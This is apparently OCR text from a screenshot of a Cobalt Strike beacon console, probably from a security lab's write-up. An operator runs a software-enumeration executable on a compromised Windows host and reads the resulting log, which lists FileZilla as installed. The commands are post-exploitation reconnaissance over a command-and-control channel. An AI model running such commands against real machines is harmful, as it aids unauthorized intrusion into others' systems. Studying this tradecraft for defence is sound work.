 beacon> shell GetInstallSoftInfo.exe
beacon> shell type C:\Users\WangWei\AppData\Local\Temp\WANGWEI-PC_WangWei_2019.11.13.13.11.10_RURG.logs
Event Log X Beacon 192.168.137.66@3940 X
beacon> shell type C:\Users\WangWei\AppData\Local\Temp\WANGWEI-PC_WangWei_2019.11.13.13.11.10_RURG.logs
[*] Tasked beacon to run: type C:\Users\WangWei\AppData\Local\Temp\WANGWEI-PC_WangWei_2019.11.13.13.11.10_RURG.logs
[+] host called home, sent: 120 bytes
[+] received output:
Name:FileZilla Client 3.45.1
Version:3.45.1
InstallDate:
InstallLocation:C:\Program Files\FileZilla FTP Client
无害实验室sec
[WANGWEI-PC] WangWei/3940 (x64)
beacon>